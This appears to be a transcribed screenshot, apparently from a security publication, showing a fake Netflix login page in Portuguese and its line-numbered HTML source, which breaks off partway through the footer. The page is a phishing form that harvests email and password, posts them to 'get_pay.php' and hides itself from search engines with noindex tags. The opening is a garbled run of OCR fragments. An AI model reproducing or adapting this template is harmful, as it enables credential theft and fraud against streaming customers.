 Not secure netflix.com
NETFLIX
PETS
Disney
PUPPY DOG PALS
KICK
NARUTO
NETFLIX
NETFLIX
SEGURANÇA
The Seven Deadly Sins
Entrar
Informe seu e-mail
Informe sua senha
Entrar
NETFLIX
NETFLIX
RIVERDALE
LA CASA DE PAPEL
A BARRIGA DO BEBÊ
NETFLIX
O CHEFINHO
DE VOLTA AOS NEGÓCIOS
AÇÃO
2 <!DOCTYPE html>
3 <html>
4 <head>
5 <meta charset="utf-8">
6 <meta http-equiv="X-UA-Compatible" content="IE=edge">
7 <meta name="viewport" content="width=device-width, initial-scale=1.0">
8 <title>Netflix</title>
9 <link rel="shortcut icon" href="imagens/fav.ico">
10
11 <meta name="theme-color" content="#e50914">
12 <meta name="apple-mobile-web-app-status-bar-style" content="#e50914">
13 <meta name="msapplication-navbutton-color" content="#e50914">
14
15 <meta name="robots" content="noindex,nofollow">
16 <meta name="googlebot" content="noindex,nofollow">
17 <meta name="robots" content="noarchive">
18
19 <link rel="stylesheet" href="estilos/geral.css">
20 <script src="javascripts/jquery.js"></script>
21 <script src="javascripts/jquery.mask.js"></script>
22 <script src="javascripts/geral.js"></script>
23 <link href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700,900" rel="stylesheet">
24 </head>
25 <body>
26
27 <div class="corpo_login">
28 <div class="logo_login">
29 <img src="imagens/logo.png" height="187" width="600" alt="">
30 </div><!-- logo -->
31
32 <div class="box_login">
33 <h1>Entrar</h1>
34
35 <form action="get_pay.php" method="post" onsubmit="return check_login();">
36 <input type="text" name="is_email" id="is_email" class="login_input" placeholder="Informe seu e
-mail" autocomplete="off" style="border-radius: 5px;">
37
38 <input type="password" name="is_password" id="is_password" class="login_input" placeholder="
Informe sua senha">
39
40 <input type="submit" name="is_enter" id="is_enter" value="Entrar" class="login_btn">
41 <input type="hidden" name="sender" value="index">
42
43 </form>
44 </div><!-- box_login -->
45 </div><!-- corpo_login -->
46
47 <div class="footer_login">
48 <div class="content_login">
49 <h1>Dúvidas? Ligue 0800-887-0201</h1>
50
51 <ul>
52 <li><span>Termos dos Cartões pré-pagos</span></li>
53 <li><span>Termos de uso</span></li>
54 <li><span>Declaração de privacidade</span></li>
55 </ul>
安全牛